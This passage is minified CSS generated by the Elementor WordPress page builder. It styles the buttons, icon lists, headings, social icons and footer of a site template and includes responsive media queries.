35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus{background-color:#fff;color:#000}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus svg{fill:#000}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{background-color:#fff;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#000;color:#000;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus{background-color:#00ce1b;color:#fff}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 20px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus svg{fill:#fff}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-1798 .elementor-element.elementor-element-1a31c9df:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-1a31c9df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-1a31c9df{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-39730f13 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-68cf808e .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-754828a2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-1c3f0078 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-4a6b376c .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-65f8869{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-3e13458a:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-3e13458a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,.8)}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container{min-height:50px}.elementor-1798 .elementor-element.elementor-element-3e13458a{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:start}.elementor-1798 .elementor-element.elementor-element-15d7b0f7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-1798 .elementor-element.elementor-element-373ecc5c{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon svg{fill:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover i{color:#fff}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover svg{fill:#fff}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-1798 .elementor-element.elementor-element-6abe3d93{width:50%}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:25%}.elementor-1798 .elementor-element.elementor-element-25fba152{width:22%}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:25%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:25%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:25%}.elementor-1798 .elementor-element.elementor-element-7261771e{width:25%}}@media (max-width:1024px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:50px 20px 50px 20px}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:25px 25px 50px 25px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:25px 20px 25px 20px}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}}@media (max-width:767px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:30px 20px 30px 20px}.elementor-1798 .elementor-element.elementor-element-2714bf96{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{padding:0 0 15px 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:100%}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-25fba152{width:100%}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:0 020px 30px 20px}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:50%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-7261771e{width:50%}.elementor-1798 .elementor-element.elementor-element-7261771e>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:20px 20px 20px 20px}.elementor-1798 .elementor-element.elementor-element-15d7b0f7>.elementor-widget-container{padding:0 0 25px 0}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:center}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:center}}